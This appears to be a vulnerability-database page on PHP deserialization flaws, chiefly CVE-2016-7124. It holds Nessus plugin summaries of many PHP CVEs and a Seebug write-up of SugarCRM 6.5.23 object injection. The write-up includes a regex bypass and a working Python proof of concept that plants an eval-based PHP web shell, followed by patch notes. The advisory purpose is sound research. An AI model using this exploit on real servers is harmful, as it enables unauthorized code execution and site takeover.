(NULL pointer dereference) via crafted serialized data in a wddxPacket XML document, as demonstrated by a PDORow string.(CVE-2016-9934) - The php_wddx_push_element function in ext/wddx/wddx.c in PHP before 5.6.29 and 7.x before 7.0.14 allows remote attackers to cause a denial of service (out-of-bounds read and memory corruption) or possibly have unspecified other impact via an empty boolean element in a wddxPacket XML document.(CVE-2016-9935) - In PHP before 5.6.31, an invalid free in the WDDX deserialization of boolean parameters could be used by attackers able to inject XML for deserialization to crash the PHP interpreter, related to an invalid free for an empty boolean element in ext/wddx/wddx.c.(CVE-2017-11143) - Integer overflow in the php_html_entities function in ext/standard/html.c in PHP before 5.5.36 and 5.6.x before 5.6.22 allows remote attackers to cause a denial of service or possibly have unspecified other impact by triggering a large output string from the htmlspecialchars function.(CVE-2016-5094) - The get_icu_value_internal function in ext/intl/locale/locale_methods.c in PHP before 5.5.36, 5.6.x before 5.6.22, and 7.x before 7.0.7 does not ensure the presence of a last seen 2020-05-08 modified 2019-11-08 plugin id 130683 published 2019-11-08 reporter This script is Copyright (C) 2019-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/130683 title EulerOS 2.0 SP5 : php (EulerOS-SA-2019-2221) NASL family Gentoo Local Security Checks NASL id GENTOO_GLSA-201611-22.NASL description The remote host is affected by the vulnerability described in GLSA-201611-22 (PHP: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in PHP. Please review the CVE identifiers referenced below for details. Impact : An attacker can possibly execute arbitrary code or create a Denial of Service condition. Workaround : There is no known workaround at this time. last seen 2020-06-01 modified 2020-06-02 plugin id 95421 published 2016-12-01 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/95421 title GLSA-201611-22 : PHP: Multiple vulnerabilities (httpoxy) NASL family Misc. NASL id SECURITYCENTER_5_4_1.NASL description According to its self-reported version, the Tenable SecurityCenter application installed on the remote host is prior to 5.4.1. It is, therefore, affected by multiple vulnerabilities : - A denial of service vulnerability exists in x509_vfy.c due to improper handling of certificate revocation lists (CRLs). An unauthenticated, remote attacker can exploit this, via a specially crafted CRL, to cause a NULL pointer dereference, resulting in a crash of the service. (CVE-2016-7052) - A cross-site scripting (XSS) vulnerability exists within the JQuery UI dialog() function due to improper validation of input to the last seen 2020-06-01 modified 2020-06-02 plugin id 96832 published 2017-01-27 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/96832 title Tenable SecurityCenter < 5.4.1 Multiple Vulnerabilities (TNS-2016-19) NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-1095.NASL description This update for php5 fixes the following security issues : - CVE-2016-7124: Create an Unexpected Object and Don last seen 2020-06-05 modified 2016-09-20 plugin id 93597 published 2016-09-20 reporter This script is Copyright (C) 2016-2020 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/93597 title openSUSE Security Update : php5 (openSUSE-2016-1095) NASL family Misc. NASL id SECURITYCENTER_PHP_5_6_25.NASL description The Tenable SecurityCenter application installed on the remote host is missing a security patch. It is, therefore, affected by multiple vulnerabilities in the bundled version of PHP : - An unspecified flaw exists in the object_common2() function in var_unserializer.c that occurs when handling objects during deserialization. An unauthenticated, remote attacker can exploit this to execute arbitrary code. (CVE-2016-7124) - An unspecified flaw exists in session.c that occurs when handling session names. An unauthenticated, remote attacker can exploit this to inject arbitrary data into sessions. (CVE-2016-7125) - An integer truncation flaw exists in the select_colors() function in gd_topal.c that is triggered when handling the number of colors. An unauthenticated, remote attacker can exploit to cause a heap-based buffer overflow, resulting in the execution of arbitrary code. (CVE-2016-7126) - An indexing flaw exists in the imagegammacorrect() function in gd.c that occurs when handling negative gamma values. An unauthenticated, remote attacker can exploit this to write a NULL to an arbitrary memory location, resulting in a denial of service condition or the execution of arbitrary code. (CVE-2016-7127) - A flaw exists in the exif_process_IFD_in_TIFF() function in exif.c that occurs when handling TIFF image content. An unauthenticated, remote attacker can exploit this to disclose memory contents. (CVE-2016-7128) - A flaw exists in the php_wddx_process_data() function in wddx.c that occurs when deserializing invalid dateTime values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7129) - A NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c that is triggered during the handling of Base64 binary values. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7130) - A NULL pointer dereference flaw exists in the php_wddx_deserialize_ex() function in wddx.c that occurs during the handling of invalid XML content. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. (CVE-2016-7131) - An unspecified NULL pointer dereference flaw exists in the php_wddx_pop_element() function in wddx.c. An unauthenticated, remote attacker can exploit this to cause a denial of service condition. CVE-2016-7132) - An integer overflow condition exists in the php_snmp_parse_oid() function in snmp.c. An unauthenticated, remote attacker can exploit this to cause a heap-based buffer overflow, resulting in the execution of arbitrary code. - An overflow condition exists in the sql_regcase() function in ereg.c due to improper handling of overly long strings. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the php_base64_encode() function in base64.c that occurs when handling overly long strings. An unauthenticated, remote attacker can exploit this to execute arbitrary code. - An integer overflow condition exists in the php_quot_print_encode() function in quot_print.c that occurs when handling overly long strings. An unauthenticated, remote attacker can exploit this to cause a heap-based buffer overflow condition, resulting in the execution of arbitrary code. - A use-after-free error exists in the unserialize() function in var.c. An unauthenticated, remote attacker can exploit this to dereference already freed memory, resulting in the execution of arbitrary code. - A flaw exists in the php_ftp_fopen_connect() function in ftp_fopen_wrapper.c that allows a man-in-the-middle attacker to silently downgrade to regular FTP even if a secure method has been requested. - An integer overflow condition exists in the php_url_encode() function in url.c that occurs when handling overly long strings. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the php_uuencode() function in uuencode.c. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the bzdecompress() function in bz2.c. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. - An integer overflow condition exists in the curl_escape() function in interface.c that occurs when handling overly long escaped strings. An unauthenticated, remote attacker can exploit this to corrupt memory, resulting in the execution of arbitrary code. Note that Nessus has not tested for these issues but has instead relied only on the application last seen 2020-06-01 modified 2020-06-02 plugin id 101047 published 2017-06-26 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/101047 title Tenable SecurityCenter PHP < 5.6.25 Multiple Vulnerabilities (TNS-2016-09) NASL family Huawei Local Security Checks NASL id EULEROS_SA-2019-2438.NASL description According to the versions of the php packages installed, the EulerOS installation on the remote host is affected by the following vulnerabilities : - In PHP versions 7.1.x below 7.1.33, 7.2.x below 7.2.24 and 7.3.x below 7.3.11 in certain configurations of FPM setup it is possible to cause FPM module to write past allocated buffers into the space reserved for FCGI protocol data, thus opening the possibility of remote code execution.(CVE-2019-11043) - The finish_nested_data function in ext/standard/var_unserializer.re in PHP before 5.6.31, 7.0.x before 7.0.21, and 7.1.x before 7.1.7 is prone to a buffer over-read while unserializing untrusted data. Exploitation of this issue can have an unspecified impact on the integrity of PHP.(CVE-2017-12933) - ext/standard/var_unserializer.c in PHP before 5.6.25 and 7.x before 7.0.10 mishandles certain invalid objects, which allows remote attackers to cause a denial of service or possibly have unspecified other impact via crafted serialized data that leads to a (1) __destruct call or (2) magic method call.(CVE-2016-7124) - The match function in pcre_exec.c in PCRE before 8.37 mishandles the /(?:((abcd))|(((?:(?:(?:(?:abc|(?:abcdef))))b)abcdefghi )abc)|((*ACCEPT)))/ pattern and related patterns involving (*ACCEPT), which allows remote attackers to obtain sensitive information from process memory or cause a denial of service (partially initialized memory and application crash) via a crafted regular expression, as demonstrated by a JavaScript RegExp object encountered by Konqueror, aka ZDI-CAN-2547.(CVE-2015-8382) - An issue was discovered in PHP before 5.6.33, 7.0.x before 7.0.27, 7.1.x before 7.1.13, and 7.2.x before 7.2.1. There is Reflected XSS on the PHAR 404 error page via the URI of a request for a .phar file.(CVE-2018-5712) - exif_process_IFD_in_MAKERNOTE in ext/exif/exif.c in PHP before 5.6.37, 7.0.x before 7.0.31, 7.1.x before 7.1.20, and 7.2.x before 7.2.8 allows remote attackers to cause a denial of service (out-of-bounds read and application crash) via a crafted JPEG file.(CVE-2018-14851) - The SplObjectStorage unserialize implementation in ext/spl/spl_observer.c in PHP before 7.0.12 does not verify that a key is an object, which allows remote attackers to execute arbitrary code or cause a denial of service (uninitialized memory access) via crafted serialized data.(CVE-2016-7480) - ext/standard/var_unserializer.re in PHP before 5.6.26 mishandles object-deserialization failures, which allows remote attackers to cause a denial of service (memory corruption) or possibly have unspecified other impact via an unserialize call that references a partially constructed object.(CVE-2016-7411) - The odbc_bindcols function in ext/odbc/php_odbc.c in PHP before 5.6.12 mishandles driver behavior for SQL_WVARCHAR columns, which allows remote attackers to cause a denial of service (application crash) in opportunistic circumstances by leveraging use of the odbc_fetch_array function to access a certain type of Microsoft SQL Server table.(CVE-2015-8879) - In PHP before 5.6.32, 7.x before 7.0.25, and 7.1.x before 7.1.11, an error in the date extension last seen 2020-05-08 modified 2019-12-04 plugin id 131592 published 2019-12-04 reporter This script is Copyright (C) 2019-2020 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/131592 title EulerOS 2.0 SP2 : php (EulerOS-SA-2019-2438) NASL family SuSE Local Security Checks NASL id SUSE_SU-2016-2460-1.NASL description This update for php7 fixes the following security issues : - CVE-2016-6128: Invalid color index not properly handled [bsc#987580] - CVE-2016-6161: global out of bounds read when encoding gif from malformed input withgd2togif [bsc#988032] - CVE-2016-6292: NULL pointer dereference in exif_process_user_comment [bsc#991422] - CVE-2016-6295: Use after free in SNMP with GC and unserialize() [bsc#991424] - CVE-2016-6297: Stack-based buffer overflow vulnerability in php_stream_zip_opener [bsc#991426] - CVE-2016-6291: Out-of-bounds access in exif_process_IFD_in_MAKERNOTE [bsc#991427] - CVE-2016-6289: Integer overflow leads to buffer overflow in virtual_file_ex [bsc#991428] - CVE-2016-6290: Use after free in unserialize() with Unexpected Session Deserialization [bsc#991429] - CVE-2016-5399: Improper error handling in bzread() [bsc#991430] - CVE-2016-6296: Heap buffer overflow vulnerability in simplestring_addn in simplestring.c [bsc#991437] - CVE-2016-6207: Integer overflow error within _gdContributionsAlloc() [bsc#991434] - CVE-2016-4473: Invalid free() instead of efree() in phar_extract_file() - CVE-2016-7124: Create an Unexpected Object and Don last seen 2020-06-01 modified 2020-06-02 plugin id 119981 published 2019-01-02 reporter This script is Copyright (C) 2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/119981 title SUSE SLES12 Security Update : php7 (SUSE-SU-2016:2460-1)
Redhat
| advisories |
| ||||
| rpms |
|
Seebug
| bulletinFamily | exploit |
| description | **Author: p0wd3r (know Chong Yu 404 security lab)** **Date: 2016-09-12** ## 0x00 vulnerability overview ### 1\. Vulnerability description SugarCRM(http://www.sugarcrm.com/ is a set of open source Customer Relationship Management System. Recent researchers found in its<=6.5.23 version exists in the deserialization vulnerability, the program attacker to construct a malicious serialized data to the deserialization process, so that the attacker can be in the unauthorized State under the execution of arbitrary code. ### 2\. Vulnerability Unauthorized state arbitrary code execution ### 3\. Impact version SugarCRM <= 6.5.23 PHP5 < 5.6.25 PHP 7 is due < 7.0.10 ## 0x01 vulnerability reproduction ### 1\. Environment to build Dockerfile: ``dockerfile FROM php:5.6-apache # Install php extensions RUN echo "deb http://mirrors.163.com/debian/ jessie main non-free contrib" > /etc/apt/sources. list \ && echo "deb http://mirrors.163.com/debian/ jessie-updates main non-free contrib" >> /etc/apt/sources. list \ && apt-get update \ && apt-get install-y libpng12-dev libjpeg-dev wget\ && docker-php-ext-configure gd --with-png-dir=/usr --with-jpeg-dir=/usr \ && docker-php-ext-install-j$(nproc) mysqli gd zip # Download and Extract SugarCRM RUN wget https://codeload.github.com/sugarcrm/sugarcrm_dev/tar.gz/6.5.23 -O src.tar.gz \ && tar-zxvf src.tar.gz \ && mv sugarcrm_dev-6.5.23/* /var/www/html \ && rm src.tar.gz `` `bash docker build-t sugarcrm . docker run-p 80:80 sugarcrm` ### 2\. Basis of preparation PHP before broke a vulnerability, CVE-2016-7124 https://bugs.php.net/bug.php?id=72663 simple to say is that when the serialized string **representation of the object attribute the value of the number **is greater than the **real number of attributes **will skip the`__wakeup `implementation. Demo is as follows: ``php <? php class Student{ private $full_name = "; private $score = 0; private $grades = array(); public function __construct($full_name, $score, $grades) { $this->full_name = $full_name; $this->grades = $grades; $this->score = $score; } function __destruct() { var_dump($this); } function __wakeup() { foreach(get_object_vars($this) as $k => $v) { $this->$k = null; } echo "Waking up...\n"; } } // $s = new Student('p0wd3r', 123, array('a' => 90, 'b' => 100)); // file_put_contents('1. data', serialize($s)); $a = unserialize(file_get_contents('1. data')); ?> `` Demo in the`__wakeup `to clear the object properties, and then in the`__destruct `will be the object information dump out. Under normal circumstances, the sequence obtained by 1. data is like this: `O:7:"Student":3:{s:18:"Studentfull_name";s:6:"p0wd3r";s:14:"Studentscore";i:123;s:15:"Studentgrades";a:2:{s:1:"a";i:90;s:1:"b";i:100;}}` We execute the script, the results are as follows:  You can see the object properties have already been cleared. Below we will 1. data into the following like this the above 3 into a 5 or other greater than 3 digits: The `O:7:"Student":5:{s:18:"Studentfull_name";s:6:"p0wd3r";s:14:"Studentscore";i:123;s:15:"Studentgrades";a:2:{s:1:"a";i:90;s:1:"b";i:100;}}` Then execute the script and see:  You can see the object is to dump out and the property is not clear, the proof of`__wakeup `and not be executed. This vulnerability is very interesting, in the following analysis, we will use it. ### 3\. Vulnerability analysis First of all, we see `service/core/REST/SugarRestSerialize.php `the `serve `function: `php function serve(){ $GLOBALS['log']->info('Begin: SugarRestSerialize->serve'); $data = ! empty($_REQUEST['rest_data'])? $_REQUEST['rest_data']: "; if(empty($_REQUEST['method']) || ! method_exists($this->implementation, $_REQUEST['method'])){ ... }else{ $method = $_REQUEST['method']; $data = sugar_unserialize(from_html($data)); ... } }` You can see we can control the`$_REQUEST['rest_data'] `the first through the `from_html `the data in the HTML entity encoding the partially decoded, and then passed `sugar_unserialize `function. Follow `sugar_unserialize `function, in `include/utils.php `No. 5033-5048 lines: ``php /__ * Performs unserialization. Accepts all types except Objects _ * @param string $value the Serialized value of any type except Object * @return mixed False if the Object, the converted value for other cases _/ function sugar_unserialize($value) { preg_match('/[oc]:\d+:/i', $value, $matches); if (count($matches)) { return false; } return unserialize($value); } `` From the comments you can see the function design of the purpose is in order not to let the `Object `type to be deserialized, however regular not precise enough, we may be in the length of the object added before the A`+`number, i.e. `o:14 -> o:+14`, you can bypass this layer of detection, so that we can control the data into the `unserialize `function. A controllable point to find, then we need to find what objects can be used, in `include/SugarCache/SugarCacheFile.php `in the first 90-108 row: ``php public function **destruct() { parent:: **destruct(); if ( $this->_cacheChanged ) sugar_file_put_contents(sugar_cached($this->_cacheFileName), serialize($this->_localStore)); } /__ _ This is needed to prevent unserialize vulnerability _/ public function __wakeup() { // clean all properties foreach(get_object_vars($this) as $k => $v) { $this->$k = null; } throw new Exception("Not a serializable object"); } `` We see we prefer the magic methods, and in the`__destruct `using object property as a parameter to call a `sugar_file_put_contents `it. Follow `sugar_file_put_contents`, in `include/utils/sugar_file_utils.php `paragraphs 131 to 149 row: ``php function sugar_file_put_contents($filename, $data, $flags=null, $context=null){ //check to see if the file exists, if not then use touch to create it. if(! file_exists($filename)){ sugar_touch($filename); } if ( ! is_writable($filename) ) { $GLOBALS['log']->error("File $filename cannot be written to"); return false; } if(empty($flags)) { return file_put_contents($filename, $data); } elseif(empty($context)) { return file_put_contents($filename, $data, $flags); } else{ return file_put_contents($filename, $data, $flags, $context); } } `` Function and not to the file content or filename, etc. to be limiting, although the parameter`$data `is `serialize($this->_localStore)`, which is the serialized data, but we can set`$_this->_localStore `as an array, put the payload as an array of one value, you can complete and save the payload in. So if we can pass a `SugarCacheFile `object and set its attribute values, we can write to the file. However, unfortunately, the`__wakeup `will be in the`__destroy `before the call, and we can see in the`__wakeup `for all object attributes are cleared. Then the How to cross this limit? Surely we all already know, is the use we said above, PHP vulnerabilities to skip the`__wakeup `implementation. Finally, the entire exploit process is as follows: `php $_REQUEST['rest_data'] -> sugar_unserialize -> __destruct -> sugar_file_put_contents -> evil_file` The PoC Demo as follows: ``python import requests as req url = 'http://127.0.0.1:8788/service/v4/rest.php' data = { 'method': 'login', 'input_type': 'Serialize', 'rest_data': 'O:+14:"SugarCacheFile":23:{S:17:"\00_\00_cacheFileName";s:15:"../custom/1.php";S:16:"\00_\00_cacheChanged";b:1;S:14:"\00*\00_localStore";a:1:{i:0;s:29:"<? php eval($_POST[\'HHH\']); ?>";}}', } req. post(url, data=data) `` 脚本执行后shell位于custom/1.php to:  ### 4\. Patch analysis In v6. 5. 24, the `sugar_unserialize `carried out the following improvements: `php function sugar_unserialize($value) { preg_match('/[oc]:[^:]*\d+:/i', $value, $matches); if (count($matches)) { return false; } return unserialize($value); }` Change the regular expression, so that the object type cannot be deserialized. ## 0x02 repair program Upgrade SugarCRM to the v6. 5. 24 Upgrade php5 to 5. 6. 25 and above Upgrade PHP 7 is due to the 7. 0. 10 and above ## 0x03 reference * http://paper.seebug.org/39/ * https://www.exploit-db.com/exploits/40344/ * https://bugs.php.net/bug.php?id=72663 * http://php.net/manual/zh/function.serialize.php |
| id | SSV:92404 |
| last seen | 2017-11-19 |
| modified | 2016-09-12 |
| published | 2016-09-12 |
| reporter | Root |
| title | SugarCRM v6. 5. 23 PHP deserialize an object injection vulnerability |
References
- http://openwall.com/lists/oss-security/2016/09/02/9
- http://openwall.com/lists/oss-security/2016/09/02/9
- http://rhn.redhat.com/errata/RHSA-2016-2750.html
- http://rhn.redhat.com/errata/RHSA-2016-2750.html
- http://www.php.net/ChangeLog-5.php
- http://www.php.net/ChangeLog-5.php
- http://www.php.net/ChangeLog-7.php
- http://www.php.net/ChangeLog-7.php
- http://www.securityfocus.com/bid/92756
- http://www.securityfocus.com/bid/92756
- http://www.securitytracker.com/id/1036680
- http://www.securitytracker.com/id/1036680
- https://bugs.php.net/bug.php?id=72663
- https://bugs.php.net/bug.php?id=72663
- https://github.com/php/php-src/commit/20ce2fe8e3c211a42fee05a461a5881be9a8790e?w=1
- https://github.com/php/php-src/commit/20ce2fe8e3c211a42fee05a461a5881be9a8790e?w=1
- https://security.gentoo.org/glsa/201611-22
- https://security.gentoo.org/glsa/201611-22
- https://www.tenable.com/security/tns-2016-19
- https://www.tenable.com/security/tns-2016-19